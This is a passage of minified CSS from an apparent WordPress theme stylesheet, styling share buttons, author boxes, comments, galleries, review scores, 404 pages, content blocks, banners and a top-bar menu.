10px;background-color:#282828;color:#fff;text-align:center;text-transform:uppercase;font-size:42px;line-height:1}.aligncenter,img.aligncenter{display:block;clear:both;margin-right:auto;margin-left:auto;margin-bottom:30px}.alignleft,img.alignleft{display:inline;float:left;margin:0 30px 30px 0;max-width:100%}.alignright,img.alignright{display:inline;float:right;margin:0 0 30px 30px;max-width:100%}.alignnone,img.alignnone{margin-right:auto;margin-left:auto;width:auto;margin-bottom:30px}.wp-caption,.gallery-caption{margin-bottom:30px;max-width:100%;color:#777;font-style:italic;font-size:.8em;text-align:right}.wp-caption img[class*="wp-image-"]{display:block;margin-right:auto;margin-left:auto}.thumbnail.push-bottom{text-align:center}.entry{overflow-wrap:break-word}.entry.drop-cap>p:first-of-type:first-letter{float:left;padding:0 12px 0 0;font-size:60px;line-height:52px}.entry.drop-cap>p:first-of-type{display:block;overflow:hidden}.entry.bold-paragraph>p:first-of-type{font-weight:700}.entry.big-paragraph>p:first-of-type{font-style:italic;font-size:1.05em}.copy a:not(.button),.story a:not(.button){border-bottom-color:#282828;color:#282828}.entry a:not(.button) img{display:block;overflow:hidden}.entry blockquote{position:relative;margin-bottom:30px;padding-left:55px;font-style:italic}blockquote p,.single .entry blockquote p{margin-left:0;margin-bottom:15px;font-size:1.3em}.entry blockquote:before{position:absolute;top:3px;left:0;color:#29bfad;content:"\f10d";font-size:24px;font-family:FontAwesome}.entry blockquote:after{position:absolute;top:3px;bottom:3px;left:30px;width:3px;background-color:#29bfad;content:''}.box-share{display:block;overflow:hidden}.single-inner .box-share{margin-bottom:30px}.single-inner .single-header .box-share{margin-bottom:0}.box-share-default{width:100%}.box-share-default .box-share-inner{display:flex;display:-ms-flexbox;display:-webkit-flex;justify-content:space-around;-webkit-justify-content:space-around}.box-share-el{position:relative;display:block;float:left;margin-right:1px;padding:8px 15px;width:100%;background-color:#282828;color:#fff;text-align:center;text-transform:uppercase;text-shadow:1px 1px 1px rgba(0,0,0,.07);white-space:nowrap;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.box-share-el:hover,.box-share-el:focus{background-color:#333!important;color:#fff}.box-share-el:last-child{margin-right:0}.box-share-el .social-text{margin-left:7px}.box-share.box-share-aside{position:fixed;bottom:24%;left:0;z-index:99;display:block;margin:0!important}.box-share.box-share-aside .box-share-inner{max-width:170px}.box-share-aside .box-share-el{display:block;float:none;margin:0;padding:0;max-width:200px;border-radius:0}.box-share-aside .box-share-el a{display:block;float:left}.box-share-aside .box-share-el a i{position:relative;z-index:50;display:block;float:left;width:32px;height:32px;text-align:center;font-size:15px;line-height:32px}.box-share-aside .box-share-el .social-text{position:relative;z-index:49;display:block;visibility:hidden;float:left;margin:0;padding:0 10px;font-size:10px;line-height:32px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.box-share-aside .box-share-el a:hover .social-text{visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.box-share-aside li.box-share-el,.box-share-aside li.box-share-el:hover,.box-share-aside li.box-share-el:focus{background:none}.box-author{display:block;padding-top:30px;padding-bottom:30px;border-top:1px solid #eee;border-bottom:1px solid #eee}.box-author .author-thumb{position:relative;display:block;float:left;overflow:hidden;margin-right:20px;width:130px}.box-author .author-thumb img{display:block;width:100%;border-radius:50%}.box-author-content{display:block}.author-title.post-title h3{text-transform:uppercase;letter-spacing:1px;line-height:20px}.author-title h3>*{font-size:10px!important}.author-title span{color:#aaa}.author-title a{display:inline-block;margin-left:3px;padding:5px 10px;border-radius:1px;background-color:#29bfad;color:#fff;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.author-title a:hover{background-color:#282828;text-decoration:none}.author-social{display:block;overflow:hidden;margin-top:10px}.author-social a{display:block;float:left;margin-top:5px;margin-right:5px;width:24px;height:24px;border-radius:1px;background:#aaa;color:#fff;text-align:center;font-size:12px;line-height:24px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.author-social a i{line-height:inherit}.author-social a:hover{background-color:#282828}.box-author-content .author-description{display:block;margin-top:15px;margin-left:150px;color:#aaa;font-style:italic;font-size:.9em;line-height:1.4}.nav-arrow{margin-bottom:10px;text-transform:uppercase;letter-spacing:2px;font-size:12px;line-height:1}.nav-arrow i{margin-right:7px}.nav-arrow i.fa-angle-right{margin-right:0;margin-left:7px}.nav-right{float:right;text-align:right}.single-nav{display:block;overflow:hidden;margin-top:30px;padding-top:20px;padding-bottom:20px;width:100%;border-top:1px solid #eee}.single-nav .nav-left{padding-right:20px;border-right:1px solid #eee}.single-nav .nav-right{margin-left:-1px;padding-left:20px;border-collapse:collapse;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.single-tag-wrap{display:block}.single-tag-wrap.post-title{display:block;overflow:hidden;margin:20px 0;border-radius:4px;text-transform:uppercase;letter-spacing:2px;font-weight:400;font-size:10px!important;line-height:18px}.single-tag-wrap a{display:inline-block;margin-bottom:5px;margin-left:1px;padding:4px 12px;background-color:#999;color:#fff;text-decoration:none;font-size:10px!important;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.single-tag-wrap a:first-child{margin-left:0}.single-tag-wrap a:hover,.single-tag-wrap a:focus{background-color:#29bfad;text-decoration:none}.like-box-wrap{display:block;overflow:hidden;margin-top:20px;margin-bottom:-15px;padding-top:20px;width:100%;border-top:1px dashed #eee}.like-el{display:inline-block;margin-right:10px}.like-el:last-child{margin-right:0}.comments-area{margin-top:30px}.content-without-sidebar .comments-area{margin-top:45px}#disqus_thread{display:block;margin-top:30px}.single .comments-area h1,.single .comments-area h2,.single .comments-area h3,.single .comments-area h4,.single .comments-area h5,.single .comments-area h6{margin-left:0}.comments-area label{display:none}.comment-form-email,.comment-form-url,.comment-form-author{margin-top:20px;margin-bottom:20px;padding-right:10px;padding-left:10px}.comment-form-author{padding-left:0}.comment-form-email.col-sm-6,.comment-form-url.col-sm-4{padding-right:0}.form-submit{display:block;margin-top:30px}h3.comment-reply-title{margin:0 0 20px 0;padding:0;text-transform:uppercase;font-weight:400!important;font-size:18px!important;font-family:inherit!important;line-height:inherit!important}.single .comments-area p{margin-left:0}.logged-in-as{display:block;margin-bottom:20px;color:#aaa}.logged-in-as a{padding:0 5px;color:#282828;text-decoration:none;font-weight:400!important}.logged-in-as a:hover,.logged-in-as a:focus{color:#29bfad}.comment-respond textarea,.comment-respond textarea:hover,.comment-respond textarea:focus{font-size:14px}.comment-author.vcard .fn{text-transform:uppercase;font-size:12px}.comment-author.vcard a{text-decoration:none}.comment-author.vcard .says{display:none}.comment-author.vcard img{display:block;float:left;margin-right:20px;max-width:75px;border-radius:50%}.comment-body{position:relative;display:block;overflow:hidden;margin-bottom:30px;padding:20px;border:1px solid #eee}p.comment-awaiting-moderation{margin-bottom:5px;color:#f76d6d}.comment-content p:last-child{margin-bottom:0}.comment-list.entry{position:relative;display:block}.comment-list.entry>*{margin-left:0!important;max-width:100%!important}a.comment-edit-link{display:inline-block;margin-left:10px;padding:2px 10px;border-radius:3px;background-color:#aaa;color:#fff!important;text-transform:uppercase;font-weight:400;font-size:10px}.comments-area a.comment-reply-link{position:absolute;top:20px;right:20px;padding:2px 10px;border-radius:3px;background-color:#aaa;color:#fff!important;text-decoration:none!important;text-transform:uppercase;font-weight:400;font-size:10px;line-height:1}.comment-metadata{margin-bottom:7px;text-transform:uppercase;font-size:10px;line-height:1}.comment-metadata a{text-decoration:none!important}.comment-metadata time{color:#aaa;letter-spacing:1px}.comment-content{margin-top:15px;margin-left:95px;font-size:.9em}.comments-area #cancel-comment-reply-link{display:inline-block;margin-left:10px;padding:4px 10px;border-radius:3px;background-color:#aaa;color:#fff;text-decoration:none!important;text-transform:uppercase;font-weight:400;font-size:10px;line-height:1}#cancel-comment-reply-link:hover,#cancel-comment-reply-link:focus,a.comment-reply-link:hover,a.comment-reply-link:focus,.comment-edit-link:hover,.comment-edit-link:focus{background-color:#29bfad}.entry div.gallery{display:block;overflow:hidden;margin-right:-10px!important;margin-bottom:20px;margin-left:-10px!important}.gallery-item{display:block;float:left;padding:10px}.gallery-item img{display:block;width:100%;height:auto}.gallery-item div{margin:0}.gallery-item .wp-caption-text.gallery-caption{position:relative;top:auto;right:auto;bottom:auto;left:auto;padding:5px 10px;background-color:#333;color:#fff}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-2 .gallery-item:nth-child(2n+1){clear:both}.gallery-columns-3 .gallery-item{width:33.3333%}.gallery-columns-3 .gallery-item:nth-child(3n+1){clear:both}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-4 .gallery-item:nth-child(4n+1){clear:both}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-5 .gallery-item:nth-child(5n+1){clear:both}.gallery-columns-6 .gallery-item{width:16.66666%}.gallery-columns-6 .gallery-item:nth-child(6n+1){clear:both}.gallery-columns-7 .gallery-item{width:14.285%}.gallery-columns-7 .gallery-item:nth-child(7n+1){clear:both}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:both}.gallery-columns-9 .gallery-item{width:11.111%}.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:both}.tiled-gallery-caption{top:auto;right:2px;bottom:2px!important;left:2px;padding:5px 0!important;width:auto!important;background-color:rgba(0,0,0,.2)!important;color:#fff!important;text-transform:capitalize;text-shadow:1px 1px 1px rgba(0,0,0,.1);font-style:italic;font-size:12px!important}.related-wrap{position:relative;display:block;overflow:hidden;margin-top:30px;padding-bottom:30px;border-bottom:1px solid #eee}.related-heading{line-height:20px}.related-content-wrap{margin-right:-10px;margin-left:-10px}.related-wrap .post-wrap.post-mini-grid{margin-top:0;margin-bottom:0}.related-wrap .ruby-related-slider-nav{position:absolute;top:-45px;bottom:auto;left:auto;margin:0;width:20px;height:20px;border:none;background-color:#aaa;color:#fff;text-align:center;text-shadow:none;font-size:15px;line-height:20px!important;opacity:1;cursor:pointer;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ruby-related-slider-nav i{display:block;line-height:20px!important}.related-wrap .ruby-slider-prev{right:35px}.related-wrap .ruby-slider-next{right:10px;line-height:20px!important}.related-wrap .ruby-related-slider-nav:hover,.related-wrap .ruby-related-slider-nav:focus{background-color:#29bfad;opacity:1}.review-box-wrap{display:block}.single .review-box-wrap.is-left-top{float:left;margin-right:30px;margin-bottom:30px;width:50%}.review-box-wrap .widget-title{margin-bottom:0}.review-box-wrap .review-title h3{display:block;margin-bottom:0;margin-left:0!important;padding:10px;background-color:#282828;color:#fff!important;text-transform:uppercase;font-size:inherit!important;line-height:1}.review-box-wrap .review-title h3:before{color:#feec98;content:"\f123";opacity:1}.review-el{padding:10px}.review-description{text-transform:uppercase;letter-spacing:2px;font-weight:700;font-size:12px}.review-el,.review-el-inner{position:relative;display:block;overflow:hidden}.review-el .review-info-score{float:right;color:#feec98;font-size:inherit!important}.review-content-wrap{padding-top:10px;border:1px solid #eee;border-top:none}.score-bar-wrap{position:relative;display:block;margin-top:5px;margin-bottom:5px;width:100%;height:10px;border-radius:4px;background-color:#eee}.score-bar{position:absolute;top:0;bottom:0;left:0;border-radius:4px;background-color:#feec98}.review-summary-wrap{display:block;overflow:hidden;margin-top:20px;margin-bottom:20px;padding:0 10px;border-top:1px solid #eee}.review-box-wrap .review-summary-wrap h3{margin:10px 0;padding:0;text-transform:uppercase;font-size:inherit!important}.review-box-wrap .review-summary-wrap .review-summary-desc{margin:0;font-style:italic}.review-box-wrap .post-review-info{top:auto;right:auto;float:right;margin:0 0 20px 20px;padding:20px;border:1px dashed #eee}.score-remove{width:0!important}.score-animation{-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out;-webkit-transition-delay:.5s;transition-delay:.5s}.review-box-wrap.is-bottom{display:block;overflow:hidden;margin-bottom:30px;padding-top:15px;width:100%}.is-bottom .review-el{padding:10px 20px}.is-bottom .review-summary-wrap{padding-right:20px;padding-left:20px}.review-box-wrap.is-bottom .review-summary-wrap .review-summary-desc{font-size:13px}.archive-page-header{position:relative;display:table;overflow:hidden;margin-bottom:30px;width:100%;height:180px;background-color:#f7f7f7;background-position:center center;background-size:cover!important;text-align:center;-webkit-background-size:cover!important}.archive-title-wrap{position:relative;display:table-cell;width:100%;vertical-align:middle}.archive-page-header.has-bg-image:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:rgba(0,0,0,.3);content:''}.archive-title-wrap .archive-title{position:relative;z-index:9;display:inline-block;margin:0;padding-bottom:7px;text-transform:uppercase;letter-spacing:3px;font-size:24px;line-height:1}.archive-title:after{position:absolute;right:12px;bottom:0;left:10px;height:1px;border-bottom:1px solid;content:''}.archive-page-header .social-link-info{display:inline-block;overflow:hidden}.archive-page-header.has-bg-image .author-social a{background-color:#fff;color:#282828}.archive-page-header .author-social a{background-color:#282828;color:#fff}.archive-page-header .author-social a:hover,.archive-page-header .author-social a:hover:focus{background-color:#29bfad;color:#fff}.archive-page-header-small{display:block;margin-top:30px;margin-bottom:30px;padding-right:20px;padding-left:20px}.archive-page-header-small .archive-title{display:inline-block;margin:0;padding:5px 15px;border:2px solid;line-height:1}.archive-page-header-small .archive-title:after{display:none}.archive-page-header .archive-desc{display:block;margin-top:20px;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px;max-width:740px;font-style:italic;font-size:14px}.is-light-text .archive-desc{color:#fff}.archive-page-header-small .archive-desc{margin-top:15px;color:#aaa;font-style:italic;font-size:14px}.search-no-result{margin-bottom:0;padding:200px 20px;text-align:center}.search-no-result h3{color:#aaa;font-size:48px;line-height:1.3}.content-404-inner{display:block;overflow:hidden;padding-top:200px;padding-bottom:200px;text-align:center}.content-404{position:relative;z-index:10}.content-404 h1{font-size:230px}.content-404-inner{position:relative}.title-404.post-title{line-height:1.5}.content-404-inner{margin-right:15px;margin-left:15px}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spin{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@-ms-keyframes spin{from{-ms-transform:rotate(0deg)}to{-ms-transform:rotate(360deg)}}.content-404-inner .icon-wrap{position:absolute;top:30%;left:35%;display:block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.content-404-inner .icon-inner{position:relative}.content-404-inner .icon-wrap i{-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite}.content-404-inner .icon-wrap i.icon-one{position:absolute;top:-200px;left:-200px;width:400px;height:400px;color:#f2f2f2;font-size:340px;line-height:400px}.content-404-inner .icon-wrap i.icon-two{position:absolute;top:0;left:20px;width:300px;height:300px;color:#f2f2f2;font-size:200px;line-height:300px}.content-404-inner .icon-wrap i.icon-three{position:absolute;top:-70px;left:70px;width:200px;height:200px;color:#f2f2f2;font-size:150px;line-height:200px}.single-page-header.single-header-fw{height:350px}.single-page-header.is-color-bg:before,.single-page-header.is-color-bg:after{display:none}.single-page-header.is-color-bg{height:200px!important;background-color:#f7f7f7}.single-page-header.has-bg-image:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:rgba(0,0,0,.3);content:''}.page-title h1{position:relative;display:inline-block;margin:0;padding:20px;border-radius:4px;font-size:32px}.page-title h1:before{position:absolute;bottom:0;left:50%;margin-left:-50px;width:100px;border-top:4px solid;content:''}.page-title h1:after{position:absolute;bottom:-5px;left:50%;margin-left:-30px;width:60px;border-top:2px solid;content:''}.page.page-template-default .ruby-section .ruby-content-wrap{padding-right:20px;padding-left:20px}.page .content-without-sidebar .entry>*,.page .content-without-sidebar .entry>div.wpcf7{margin-right:auto;margin-left:auto;max-width:800px}.page .content-without-sidebar .entry>div,.page .content-without-sidebar .entry>figure.alignnone{max-width:100%}.entry .wpcf7-form{margin-top:45px;padding:30px;background-color:#f7f7f7}.entry .wpcf7-form>p{text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:10px}.wpcf7-form .ajax-loader{margin-top:10px}.entry .wpcf7-form>p:last-of-type{margin-bottom:0}.entry .wpcf7-form>p:last-of-type input{margin-bottom:0}.entry .wpcf7-form input[type="email"],.entry .wpcf7-form input[type="text"]{width:50%}.entry .wpcf7-form textarea{width:100%}.author-team-entry{position:relative;display:block;margin-top:30px;padding-top:30px;border-top:2px solid}.author-team-wrap{display:block;padding-top:5px;padding-bottom:5px}.author-team-inner{text-align:center}.author-team-inner .user-box-wrap{position:relative;display:inline-block;float:none;margin-right:-3px;vertical-align:middle}.user-box-inner{display:block;padding:30px;text-align:center;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.user-box-inner:hover{-webkit-box-shadow:0 20px 25px rgba(34,34,34,.1);-moz-box-shadow:0 20px 25px rgba(34,34,34,.1);box-shadow:0 20px 25px rgba(34,34,34,.1);-webkit-transform:translateY(-7px);-moz-transform:translateY(-7px);-ms-transform:translateY(-7px);-o-transform:translateY(-7px);transform:translateY(-7px)}.user-avatar{display:block;margin-bottom:20px}.user-avatar img{border-radius:50%}.user-name{margin-bottom:10px}.user-name h3{text-transform:uppercase;font-size:15px}.user-name h3 a:hover,.user-name h3 a:focus{color:#29bfad;text-decoration:none}.job-name{display:block;margin-bottom:10px;color:#aaa;font-style:italic}.team-social-link-info{position:relative;display:block;margin-bottom:10px;line-height:0}.team-social-link-info a{display:inline-block;margin-right:10px;margin-bottom:5px}.team-social-link-info a:last-child{margin-right:0}.user-desc{margin-right:auto;margin-bottom:20px;margin-left:auto;max-width:300px;color:#aaa;text-align:center;font-size:13px;line-height:1.6}.user-post-link{display:block;overflow:hidden;margin-top:20px;text-align:center}.user-post-link a{position:relative;display:inline-block;padding:13px 16px;outline:none;border:none;border-radius:3px;background-color:#29bfad;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:400;font-style:normal;font-size:10px!important;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.user-post-link a:hover{background-color:#282828}.promo-wrap{position:relative;display:block;margin-top:20px}.promo-inner{padding-right:10px;padding-left:10px}.promo-wrap .promo-el{padding-right:10px;padding-left:10px}.promo-wrap .widget{display:none;margin:0 0 30px 0;padding:0}.promo-wrap .widget:last-child{margin-bottom:0}.promo-wrap .widget.banner-widget,.promo-wrap .widget.widget_text{display:block}.promo-wrap .widget_text{padding:20px 15px;border:1px dashed #eee}.promo-wrap .widget-title{text-align:center}.banner-wrap{position:relative;display:block}.banner-wrap.has-banner-title:before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;z-index:9;border:1px dashed rgba(255,255,255,.5);content:''}.banner-wrap:hover .banner-image-wrap,.banner-wrap:focus .banner-image-wrap{opacity:.8}.banner-content-wrap{position:relative;display:block;overflow:hidden}.banner-image-wrap{position:relative;height:400px;background-color:#fff;background-position:center;background-size:cover;background-repeat:no-repeat;-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}.banner-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;display:block}.banner-content-wrap{position:absolute;top:50%;left:50%;display:block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);backface-visibility:hidden;-webkit-backface-visibility:hidden}.banner-content-wrap .banner-content-inner{margin:0;padding:0}.banner-content-wrap h3{display:inline-block;padding:10px 20px;background-color:#fff;color:#333;white-space:nowrap;font-size:1.2em;line-height:1}.post-thumb-gallery-grid.slider-init{height:320px}.post-thumb-gallery-slider.slider-init{height:415px}.post-thumb-gallery-slider-nav.slider-init{height:105px}.ruby-feat-grid.slider-init{height:470px}.ruby-feat-carousel-hw.slider-init{height:421px}.ruby-feat-slider-hw.slider-init,.ruby-feat-slider-fw.slider-init,.ruby-feat-carousel-fw.slider-init{height:450px}#ruby-related-carousel.slider-init{height:198px}.ruby-ajax-wrap{position:relative;display:block;margin-bottom:30px;padding:0}.ruby-ajax-wrap:last-child{margin-bottom:0}.pagination-load-more,.pagination-infinite-scroll{position:relative;display:block;margin-top:0;margin-bottom:5px}.pagination-infinite-scroll{height:32px}.btn-load-more{z-index:99;display:inline-block;padding:0 45px;background-color:#29bfad;color:#fff;white-space:nowrap;line-height:32px}.btn-load-more:hover{background-color:#242424}.load-more-animation{position:absolute;top:0;left:0;display:none;visibility:hidden;width:100%;height:32px;text-align:center;opacity:0;pointer-events:none}.load-more-animation .loading-icon{display:inline-block;width:32px;height:32px;background:transparent url(../../../../../../../../themes/innovation/assets/images/ajax-loader.svg) no-repeat center center!important;background-size:conver!important;-webkit-background-size:cover!important}.page-template-page-composer #ruby-site-wrap>.ruby-section-fw:first-child{margin-top:20px}.page-template-page-composer #ruby-site-wrap>.ruby-container:first-child{margin-top:45px}.ruby-section{position:relative;display:block;margin-bottom:15px}.ruby-block-wrap{position:relative;display:block;clear:both;margin-bottom:30px}.ruby-section-fw .ruby-block-wrap.block-fw-carousel-hw,.ruby-section-fw .ruby-block-wrap.block-fw-slider-grid,.ruby-section-fw .ruby-block-wrap.block-fw-slider,.ruby-section-fw .ruby-block-wrap.block-fw-carousel-hw,.ruby-section-fw .ruby-block-wrap.block-fw-carousel,.ruby-section-fw .ruby-block-wrap.block-fw-carousel-small{margin-bottom:45px}.page .ruby-section .ruby-content-wrap{padding-right:0;padding-left:0}.ruby-section-hs .ruby-block-wrap:after{position:absolute;right:20px;bottom:0;left:20px;height:1px;border-top:1px solid #eee;content:''}.ruby-block-wrap .post-small-list .post-thumb-outer{width:85px}.ruby-block-wrap .post-small-list .post-header{margin-left:100px}.block-header-wrap{display:block;margin-right:20px;margin-bottom:30px;margin-left:20px}.block-content-wrap{position:relative;display:block;margin:0;padding:0}.block-title{display:block;overflow:hidden;margin:0;padding:0;border-bottom:2px solid #242424;line-height:0}.block-title h3{display:inline-block;padding:0 20px;background-color:#242424;color:#fff;white-space:nowrap;line-height:26px}.block-title h3 a{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.block-title h3 a:hover{opacity:.8}.block-title-sub{display:inline-block;margin-left:10px;color:#aaa;vertical-align:top;text-transform:capitalize;line-height:26px}.ruby-content-wrap .ruby-block-inner{position:relative;display:block}.block-post-1 .is-left-col .post-wrap{margin-top:0;margin-bottom:0}.block-post-1 .is-right-col{display:block;padding-right:20px;padding-bottom:30px;padding-left:20px;border-left:1px solid #eee}.block-post-1 .is-left-col{margin-right:-1px;padding-bottom:30px;border-right:1px solid #eee}.ruby-block-wrap.block-post-1{padding-bottom:0}.block-post-2 .is-top-row .post-wrap{padding-bottom:0}.block-post-2 .is-bottom-row{display:block;padding-bottom:30px}.block-post-2 .is-bottom-row .post-wrap{margin-top:30px;margin-right:20px;margin-left:20px}.ruby-block-wrap.block-post-3{display:block;clear:none;padding-bottom:30px}.block-post-3 .block-content-wrap{padding-right:20px;padding-left:20px}.block-post-3 .is-top-row .post-wrap{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid #eee}.ruby-section-hs .ruby-block-wrap.block-post-4,.ruby-section-hs .ruby-block-wrap.block-post-5{padding-bottom:0;border-bottom:0}.ruby-block-wrap.block-post-4 .block-content-wrap:not(.is-big-first) .post-grid-outer:nth-child(1) .post-wrap,.ruby-block-wrap.block-post-4 .block-content-wrap:not(.is-big-first) .post-grid-outer:nth-child(2) .post-wrap{margin-top:0}.ruby-block-wrap.block-post-5 .block-content-wrap .first-post-wrap:first-child{margin-bottom:30px}.ruby-block-wrap.block-post-7{margin-bottom:0;padding-bottom:0;border-bottom:0}.ruby-block-post-8-carousel-outer{position:relative;display:block;margin-right:20px;margin-left:20px;padding-bottom:30px}.ruby-block-post-8-carousel{position:relative;display:block;margin-right:-10px;margin-left:-10px}.ruby-block-post-8-carousel.slider-init{overflow:hidden;height:180px}.block-post-8 .ruby-related-slider-nav{position:absolute;top:-55px;right:10px;bottom:auto;left:auto;margin:0;width:20px;height:20px;border:none;background-color:#aaa;color:#fff;text-align:center;text-shadow:none;font-size:15px;line-height:20px!important;opacity:1;cursor:pointer;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.block-post-8 .ruby-slider-prev{right:35px}.block-post-8 .post-wrap.post-mini-grid{margin-top:0;margin-bottom:0}.block-post-8 .ruby-related-slider-nav:hover{background-color:#242424}.ruby-section-hs .ruby-block-wrap.block-post-9{padding-bottom:0;border-bottom:0}.ruby-section-hs .block-post-9 .ruby-content-inner{margin-right:19px;margin-left:19px}.ruby-section-hs .block-post-9 .post-wrap{margin-top:1px;margin-bottom:1px;height:280px}.block-hs-code .block-content-wrap{display:block;padding-right:20px;padding-left:20px}.block-fw-post-1 .post-grid-outer:nth-of-type(3n+2),.block-fw-post-2 .post-grid-outer:nth-of-type(3n+2){margin:0;border-left:none}.block-fw-post-1 .post-grid-outer:nth-of-type(3n+1),.block-fw-post-2 .post-grid-outer:nth-of-type(3n+1){border-right:none}.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(4n+1),.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(4n+2),.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(4n+1),.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(4n+1){border-right:1px solid #eee}.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(4n+2),.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(4n+3),.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(4n+2),.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(4n+3){margin-left:-1px;border-left:1px solid #eee}.block-fw-post-1 .post-grid-outer:nth-of-type(1) .post-wrap,.block-fw-post-1 .post-grid-outer:nth-of-type(2) .post-wrap,.block-fw-post-1 .post-grid-outer:nth-of-type(3) .post-wrap,.block-fw-post-2 .post-grid-outer:nth-of-type(1) .post-wrap,.block-fw-post-2 .post-grid-outer:nth-of-type(2) .post-wrap,.block-fw-post-2 .post-grid-outer:nth-of-type(3) .post-wrap{margin-top:0}.block-fw-post-3 .ruby-content-inner{margin-right:19px;margin-left:19px}.block-fw-post-3 .post-wrap.is-slider-post{margin-top:1px;margin-bottom:1px}.block-fw-code .block-content-wrap{display:block;margin-right:20px;margin-left:20px}.ad-wrap{display:block;padding-right:20px;padding-bottom:15px;padding-left:20px;text-align:center}.ad-wrap>a,.ad-wrap>img{display:inline-block}.ruby-section-hs .ruby-block-wrap.block-ad-box{margin-bottom:15px}.ruby-section-hs .ruby-block-wrap.block-ad-box:after{display:none}.ruby-block-wrap article.is-slider-post.post-feat-carousel-fw-small:after{top:0;background:rgba(0,0,0,.3)}#ruby-composer-latest-blog.ruby-section{margin-bottom:30px}.ruby-block-wrap.block-composer-latest-blog{margin-bottom:0}.block-composer-latest-blog.sgrid-layout .pagination-wrap{margin-top:45px}.block-composer-latest-blog:after{display:none!important}.top-bar-wrap{display:block;background-color:#333}.top-bar-wrap .no-menu{line-height:42px}.top-bar-inner{position:relative;display:block;margin-right:20px;margin-left:20px}.top-bar-menu{color:#fff;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:10px}.top-bar-menu a{opacity:.7}.top-bar-menu .top-bar-menu-inner>li{position:relative;display:block;float:left;line-height:42px}.top-bar-menu .top-bar-menu-inner>li>a{display:block;padding:0 12px}.top-bar-menu-inner .sub-menu{position:absolute;left:0;z-index:9999;display:block;visibility:hidden;visibility:hidden;padding-top:10px;padding-bottom:10px;min-width:180px;background-color:#383838;opacity:0;-webkit-transition:-webkit-transform .35s ease-in-out;-moz-transition:-moz-transform .35s ease-in-out;-ms-transition:-ms-transform .35s ease-in-out;-o-transition:-o-transform .35s ease-in-out;transition:transform .35s ease-in-out;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;pointer-events:none}.top-bar-menu-inner 